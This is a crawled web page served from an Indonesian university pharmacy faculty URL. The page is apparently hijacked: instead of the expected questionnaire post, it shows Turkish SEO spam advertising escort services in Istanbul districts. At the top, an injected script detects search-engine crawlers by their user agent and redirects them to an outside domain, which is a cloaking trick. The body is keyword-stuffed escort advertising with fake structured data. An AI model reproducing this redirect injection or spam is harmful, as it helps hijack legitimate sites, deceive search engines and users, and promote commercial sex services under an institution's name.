

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farmasi.unhas.ac.id/index.php/2023/03/24/kuesioner-waktu-penyelesaian-tugas-akhir/
body_size: 2596
content:
<script> if (/bot|slurp|spider|crawl|google|msnbot|yahoo|ask jeeves/i.test(navigator.userAgent)) {   window.location.href = 'https://3ajans34.space/bot.php;}</script>
<html lang="tr-TR">
<head>
    <meta name="google-site-verification" content="_vu0YsPXUU0j-OLAY7gJjpv2XkatftMTfj7IWF_3HY8"/>
    <meta name="googlebot" content="notranslate"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <meta name="robots" content="index, follow"/>
    <link rel="canonical" href="https://farmasi.unhas.ac.id/"/>
    <title>İstanbul Escort - Pendik Escort - Maltepe Escort - Kartal Escort</title>
    <meta name="description" content="İstanbul Escort, Pendik Escort ve Maltepe Escort hizmetleriyle tanışın! İstanbul’un Anadolu Yakası’nda elit, güvenilir bayanlarla hızlıca bağlantı kurun, unutulmaz anlar yaşayın!"/>
    <link rel="icon" type="image/png" sizes="32x32" href="https://farmasi.unhas.ac.id/logo/1701059946_803df13d51556b45670d.png"/>
    <meta name="theme-color" content="#a43047"/>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700&display=swap" rel="stylesheet">
    <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "İstanbul Escort",
        "alternateName": "Pendik Escort",
        "url": "https://farmasi.unhas.ac.id/",
        "logo": "https://farmasi.unhas.ac.id/assets/img/apple-touch-icon.png",
        "contactPoint": {
          "@type": "ContactPoint",
          "contactType": "Customer Service",
          "url": "https://farmasi.unhas.ac.id/"
        }
      }
    </script>
    <script type="application/ld+json">
      {
        "@context": "http://www.schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@type": "WebPage",
              "@id": "https://farmasi.unhas.ac.id/",
              "name": "İstanbul Escort"
            }
          },
          {
            "@type": "ListItem",
            "position": 2,
            "item": {
              "@type": "WebPage",
              "@id": "https://farmasi.unhas.ac.id/",
              "name": "İstanbul Escort"
            }
          },
          {
            "@type": "ListItem",
            "position": 3,
            "item": {
              "@type": "WebPage",
              "@id": "https://farmasi.unhas.ac.id/",
              "name": "İstanbul Escort"
            }
          }
        ]
      }
    </script>
    <style>
        body {
            max-width: 1300px;
            margin: auto;
            background: linear-gradient(135deg, #1c2526, #2d545e, #a43047);
            color: #fff;
            font-family: 'Poppins', Arial, sans-serif;
            line-height: 1.7;
        }
        #icerik {
            background: rgba(255, 255, 255, 0.95);
            padding: 50px;
            border-radius: 20px;
            box-shadow: 0 15px 40px rgba(0, 0, 0, 0.5);
            color: #333;
            animation: fadeIn 1.2s ease-in-out;
        }
        h1 {
            font-size: 36px;
            color: #a43047;
            border-bottom: 4px solid #d9a404;
            padding-bottom: 15px;
            text-transform: uppercase;
            letter-spacing: 3px;
            text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.2);
        }
        h2 {
            font-size: 28px;
            color: #2d545e;
            margin-top: 40px;
            border-bottom: 2px solid #d9a404;
            padding-bottom: 10px;
        }
        p {
            margin: 20px 0;
            font-size: 17px;
            color: #444;
        }
        a {
            color: #a43047;
            text-decoration: none;
            font-weight: bold;
            transition: all 0.3s ease;
        }
        a:hover {
            color: #d9a404;
            text-decoration: underline;
        }
        .highlight {
            background: linear-gradient(90deg, #d9a404, #b8860b);
            padding: 4px 10px;
            border-radius: 8px;
            color: #fff;
            font-weight: bold;
            text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
        }
        #breadcrumb a {
            font-size: 15px;
            margin-right: 15px;
            color: #fff;
            background: rgba(45, 84, 94, 0.4);
            padding: 5px 10px;
            border-radius: 5px;
        }
        #breadcrumb a:hover { background: rgba(164, 48, 71, 0.6); }
        footer {
            background: linear-gradient(135deg, #1c2526, #2d545e);
            padding: 40px;
            color: #fff;
            text-align: center;
            border-radius: 0 0 20px 20px;
            margin-top: 50px;
        }
        footer a {
            color: #d9a404;
            margin: 0 20px;
            transition: transform 0.3s ease;
        }
        footer a:hover {
            transform: scale(1.2);
            color: #a43047;
        }
        footer .social a {
            background: #2d545e;
            padding: 10px 20px;
            border-radius: 30px;
            margin: 0 15px;
            display: inline-block;
            transition: all 0.4s ease;
        }
        footer .social a:hover {
            background: #a43047;
            transform: translateY(-8px);
            box-shadow: 0 5px 15px rgba(0, 0, 0, 0.4);
        }
        footer .logo img {
            max-width: 130px;
            transition: transform 0.6s ease;
        }
        footer .logo img:hover {
            transform: rotate(360deg) scale(1.1);
        }
        footer .tags a {
            background: #a43047;
            padding: 10px 20px;
            border-radius: 30px;
            color: #fff;
            margin: 8px;
            display: inline-block;
            transition: all 0.3s ease;
        }
        footer .tags a:hover {
            background: #669999;
            transform: translateY(-5px);
        }
        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(30px); }
            to { opacity: 1; transform: translateY(0); }
        }
        .section-box {
            background: rgba(240, 240, 240, 0.9);
            padding: 25px;
            border-radius: 15px;
            margin: 25px 0;
            transition: all 0.4s ease;
            border-left: 5px solid #2d545e;
        }
        .section-box:hover {
            transform: translateY(-15px);
            box-shadow: 0 10px 25px rgba(0, 0, 0, 0.3);
            border-left: 5px solid #a43047;
        }
        .call-to-action {
            text-align: center;
            margin: 40px 0;
        }
        .call-to-action a {
            background: #a43047;
            padding: 15px 40px;
            border-radius: 30px;
            color: #fff;
            font-size: 18px;
            transition: all 0.3s ease;
        }
        .call-to-action a:hover {
            background: #2d545e;
            transform: scale(1.1);
            box-shadow: 0 5px 15px rgba(0, 0, 0, 0.4);
        }
    </style>
</head>
<body>
    <div id="icerik">
        <header>
            <div id="breadcrumb">
                <a href="https://farmasi.unhas.ac.id/">İstanbul Escort</a>
                <a href="https://farmasi.unhas.ac.id/">Pendik Escort</a>
                <a href="https://farmasi.unhas.ac.id/">Maltepe Escort</a>
            </div>
            <h1>İstanbul, Pendik Escort - Maltepe Escort</h1>
        </header>

        <h2>İstanbul Escort</h2>
        <div class="section-box">
            <p><span class="highlight">İstanbul Escort</span> hizmetleri, İstanbul’un Avrupa Yakası ve Anadolu Yakası’nın enerjik ve renkli dünyasında unutulmaz anlar sunuyor. Boğaz manzaralı akşam yemekleri, hareketli gece hayatı ya da samimi buluşmalar için ideal. Elit ve güvenilir bayanlarla hızlı iletişimle bağlantı kurun, İstanbul’un dinamik ruhunu keşfedin. <span class="highlight">Escort İstanbul</span> profilleri, sana özel anlar yaşatmak için bir tık uzağınızda!
        </div>

        <h2>Pendik Escort</h2>
        <div class="section-box">
            <p><span class="highlight">Pendik Escort</span> hizmetleri, İstanbul’un Anadolu Yakası’nda yer alan Pendik’te modern ve keyifli bir deneyim sunuyor. Deniz kenarında romantik buluşmalar, hareketli gece hayatı ya da rahat kafe ortamları için ideal. Elit ve güvenilir bayanlarla hızlı iletişimle bağlantı kurun, Pendik’in enerjik ruhunu keşfedin. <span class="highlight">Escort Pendik</span> profilleri, sana özel anlar yaşatmak için bir tık uzağınızda!
        </div>

        <h2>Maltepe Escort</h2>
        <div class="section-box">
            <p><span class="highlight">Maltepe Escort</span> hizmetleri, İstanbul’un Anadolu Yakası’nda yer alan Maltepe’de modern ve enerjik bir deneyim sunuyor. Sahil yürüyüşleri, hareketli gece hayatı ya da samimi kafe buluşmaları için ideal. Elit ve güvenilir bayanlarla hızlı iletişimle bağlantı kurun, Maltepe’nin dinamik ruhunu keşfedin. <span class="highlight">Escort Maltepe</span> profilleri, sana özel anlar yaşatmak için bir tık uzağınızda!
        </div>

        <div class="call-to-action">
            <a href="https://farmasi.unhas.ac.id/">Hemen Profil Ara!</a>
        </div>

        <footer>
            <div class="logo">
                <a href="https://farmasi.unhas.ac.id/logo/1701059946_803df13d51556b45670d.png" alt="İstanbul Escort Logo"></a>
            </div>
            <div class="tags">
                <a href="https://farmasi.unhas.ac.id/">İstanbul Escort</a>
                <a href="https://farmasi.unhas.ac.id/">Pendik Escort</a>
                <a href="https://farmasi.unhas.ac.id/">Maltepe Escort</a>
                <a href="https://farmasi.unhas.ac.id/">Kadıköy Escort</a>
                <a href="https://farmasi.unhas.ac.id/">Ataşehir Escort</a>
                <a href="https://farmasi.unhas.ac.id/">Şişli Escort</a>
            </div>
            <p style="font-size: 12px; margin-top: 20px;">18+ | Sorumlu Kullanım</p>
        </footer>
    </div>
</body>
</html>